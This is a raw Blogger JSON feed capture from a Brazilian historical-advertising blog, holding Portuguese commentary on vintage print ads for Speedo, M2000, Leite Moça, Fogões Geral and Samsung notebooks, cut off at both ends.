target=\"_blank\"\u003E1988\u003C\/a\u003E, o anúncio trabalha a ideia de estilo de vida esportivo, muito presente nos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E. Ao associar a Speedo a cuidados pessoais, a marca amplia sua presença para além das piscinas, criando conexão com todos que buscam saúde, treino e performance. A estética é típica da década: cores fortes, linhas geométricas e um visual que valoriza movimento constante. A propaganda reforça o corpo como centro da atenção, algo muito alinhado com o boom do fitness no período.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s2218\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1988, a Speedo reforça o estilo fitness da época ao se apresentar como marca de cuidado diário para quem vive o movimento.\" border=\"0\" data-original-height=\"2218\" data-original-width=\"1626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s16000\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg\" title=\"Em 1988, a Speedo reforça o estilo fitness da época ao se apresentar como marca de cuidado diário para quem vive o movimento.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2146634318947419154\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/speedo-1988.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2146634318947419154"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2146634318947419154"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/speedo-1988.html","title":"Speedo - 1988"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYiZ77pax7KaYDq3EVwEFrGnkag9lKdgs9DrjNRMEEO_MNq7hgShFKJ_xG42wmzZ7cFVyb6azM80k_eP87RR43w0AFobsLGnSt2wBmk1k6gTVpfP4KbdyE-Tz1PVt0FBWF9MHiRYFvEffRezWF1rdFuFqi_W6wSA_Thb9lmQcZQCdb2O5JU34LROCRKeA\/s72-c\/propaganda%20antiga%20speedo%201988%20-%20revista%20manchete%2026%20de%20marc%CC%A7o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4175418264272113754"},"published":{"$t":"2025-11-17T11:33:00.007-03:00"},"updated":{"$t":"2025-11-17T11:33:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"M2000 - 1993"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAtitude, cor e estilo transbordam no anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=M2000\" target=\"_blank\"\u003EM2000\u003C\/a\u003E, que captura perfeitamente o espírito jovem dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2090?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 90\u003C\/a\u003E. As roupas esportivas, os óculos coloridos e o ar descolado dos modelos refletem uma geração conectada à moda urbana e ao desejo de liberdade. O fundo em tons de roxo e rosa dá um toque futurista, sugerindo uma juventude moderna e confiante, pronta para marcar presença onde quer que vá.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Capricho\" target=\"_blank\"\u003ERevista Capricho\u003C\/a\u003E em 30 de setembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1993\" target=\"_blank\"\u003E1993\u003C\/a\u003E, o anúncio traduz o momento em que a moda jovem no Brasil ganhava força e identidade própria. A M2000 se apresenta como uma marca antenada, com visual “international”, mas com pegada brasileira. A linguagem visual, cheia de atitude, fala diretamente ao público adolescente da época, que buscava autenticidade e um estilo que dissesse quem era — sem precisar dizer nada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1023\/anuncio%20antigo%20m2000%20ano%202000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1993, a M2000 apostou em cor e atitude para vestir a juventude urbana com estilo e identidade.\" border=\"0\" data-original-height=\"1023\" data-original-width=\"759\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/anuncio%20antigo%20m2000%20ano%202000.jpg\" title=\"Em 1993, a M2000 apostou em cor e atitude para vestir a juventude urbana com estilo e identidade.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4175418264272113754\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/m2000-1993.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4175418264272113754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4175418264272113754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/m2000-1993.html","title":"M2000 - 1993"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/anuncio%20antigo%20m2000%20ano%202000.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1110011757344669457104_1765158975904&_=1765158975908
body_size: 5540
content:
// API callback
jQuery1110011757344669457104_1765158975904({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2025-12-07T18:15:19.914-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"doces"},{"term":"Utilidades do Lar"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"governo"},{"term":"rádio"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"promoção"},{"term":"fotografia"},{"term":"perfumes"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"sorvetes"},{"term":"São Paulo"},{"term":"café"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"sucos"},{"term":"material para construção"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"internet"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"seguros"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5344"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4326447097210809450"},"published":{"$t":"2025-12-07T11:02:00.006-03:00"},"updated":{"$t":"2025-12-07T11:02:00.173-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leite condensado"}],"title":{"type":"text","$t":"Leite Moça - 1916"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EUm alerta gigante abre caminho para uma conversa séria com o leitor: em \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1916\" target=\"_blank\"\u003E1916\u003C\/a\u003E, o mercado estava cheio de versões duvidosas de leite condensado, e a marca corre para reforçar confiança. O texto usa um tom quase dramático para avisar que produtos “de origem desconhecida” poderiam trazer problemas, jogando luz na importância de escolher algo seguro. É aí que surge o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/leite%20condensado?\u0026amp;max-results=7\" target=\"_blank\"\u003ELeite Condensado\u003C\/a\u003E Suíço “\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Leite+Mo%C3%A7a\" target=\"_blank\"\u003EMoça\u003C\/a\u003E”, apresentado como o porto seguro em meio ao caos das falsificações.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA peça descreve até o símbolo da lata — a moça com um balde na cabeça e outro na mão — como forma de garantir autenticidade. Na época, quando rótulos podiam variar e falsificações eram comuns, esse detalhe visual virava um selo de confiança. O anúncio também apela para o cuidado com as crianças, reforçando que um produto destinado a elas merece rigor máximo na hora da compra. No fim, prevalece o discurso de proteção ao consumidor e a construção de credibilidade para a marca.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se que a peça publicada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=revista+O+Malho\" target=\"_blank\"\u003Erevista O Malho\u003C\/a\u003E, em 19 de fevereiro de 1916, investe fortemente no medo como estratégia de convencimento. O texto posiciona o Leite Moça como o único seguro em meio a um mercado “inundado” de imitações, reforçando a importância do rótulo icônico como garantia de procedência. A retórica direta, quase urgente, mostra como a marca já trabalhava seu símbolo como parte da identidade, muito antes de virar ícone da cultura brasileira.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s2345\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1916, o anúncio usa medo e autenticidade para destacar o Leite Moça como escolha segura em meio a falsificações.\" border=\"0\" data-original-height=\"2345\" data-original-width=\"1522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s16000\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg\" title=\"Em 1916, o anúncio usa medo e autenticidade para destacar o Leite Moça como escolha segura em meio a falsificações.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4326447097210809450\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/leite-moca-1916.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4326447097210809450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4326447097210809450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/leite-moca-1916.html","title":"Leite Moça - 1916"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqo5qzCPNwoFD9K8eHpfPpmPFVTlT_e17TsakfQqzDiz4NVeggS3FZFCJZ0Ud06iFmcW4ZVluzbvuh8aV99u9_VtVkmO13tyia2BApU6FcO_WefOcCKObOnN84W0bGJyhpD2zuDSS3f2Y_v4n5FfI6dODLfoNfyiSezA-rGF_VcjztqBXTkPqPzejmuvc\/s72-c\/propaganda%20antiga%20leite%20moc%CC%A7a%201916.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5248108528820985590"},"published":{"$t":"2025-12-06T11:06:00.014-03:00"},"updated":{"$t":"2025-12-06T11:06:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Fogões Geral (Linha Universo) - 1976"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA divulgação da Linha Universo da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=fog%C3%B5es+geral\" target=\"_blank\"\u003EGeral\u003C\/a\u003E apresenta os \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=fog%C3%B5es\" target=\"_blank\"\u003Efogões\u003C\/a\u003E como objetos de desejo, associados a diferentes perfis de mulheres e seus pratos favoritos. O anúncio mostra modelos posando ao lado dos fogões coloridos, cada uma citando um prato especial — do arroz de carreteiro ao camarão, passando pela feijoada. A comunicação busca mostrar que existe um fogão ideal para cada estilo de vida e gosto culinário, reforçando a ideia de variedade, praticidade e charme. No lado direito, a cena mais sofisticada, com uma mulher relaxando ao lado de um fogão vermelho espelhado, adiciona um toque de glamour.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise da peça veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 20 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1976\" target=\"_blank\"\u003E1976\u003C\/a\u003E, percebe-se claramente o diálogo com o imaginário doméstico da época, onde a cozinha era um espaço fortemente associado às mulheres. Contudo, o anúncio tenta modernizar essa imagem ao mencionar \u003Ci\u003E“solteiras emancipadas”\u003C\/i\u003E e \u003Ci\u003E“madames refinadas”\u003C\/i\u003E, mostrando um período de transição na representação feminina. A presença do homem, discreta e quase contemplativa ao fundo, parece mais simbólica do que protagonista, reforçando que a cozinha, naquele contexto, ainda era vista como território feminino. O uso de cores vibrantes e design espelhado revela o início da valorização estética dos eletrodomésticos, acompanhando tendências de moda e decoração dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 70\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s1933\/anuncio%20antigo%20fogoes%20geral%201976.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fogões Geral (1976) mostra variedade e estilo, marcando a transição da imagem doméstica feminina para um cotidiano mais moderno.\" border=\"0\" data-original-height=\"1247\" data-original-width=\"1933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s16000\/anuncio%20antigo%20fogoes%20geral%201976.jpg\" title=\"Fogões Geral (1976) mostra variedade e estilo, marcando a transição da imagem doméstica feminina para um cotidiano mais moderno.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5248108528820985590\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fogoes-geral-linha-universo-1976.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5248108528820985590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5248108528820985590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/12\/fogoes-geral-linha-universo-1976.html","title":"Fogões Geral (Linha Universo) - 1976"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio9E5a6Tq39m_aF4TYchOuzI57ihcpCsMedcIUtXJRXn6O1hMBTNB0wK1rCjqLa_eNz3YM0VbSOZiW_wSoehcH-J7sY7JZHDXRwdQBYUrPIN1UuQMhQYBckZzHQZXOhLz8DqlnlrdRs7DJAG7P7MWV7SWf-Ue_v6qDVF35p2zzoatGtqN38HmltGni6uQ\/s72-c\/anuncio%20antigo%20fogoes%20geral%201976.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7725435088655240618"},"published":{"$t":"2025-12-05T10:54:00.005-03:00"},"updated":{"$t":"2025-12-05T10:54:00.197-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"informática"}],"title":{"type":"text","$t":"Notebooks Samsung - 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA campanha apresenta o Notebook \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Samsung\" target=\"_blank\"\u003ESamsung\u003C\/a\u003E Série 9 como um objeto de desejo, leve, elegante e ultrafino. A imagem destaca um paquímetro medindo a espessura do aparelho, reforçando o número impactante: apenas 16,3 mm. O texto acompanha a proposta de sonho e modernidade, trazendo a ideia de que o consumidor merece algo sofisticado e preparado para o cotidiano. O anúncio menciona recursos como processador Intel Core i5, Windows 7 e tempo rápido de inicialização, buscando unir desempenho e estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E em 7 de junho de \u003Ca 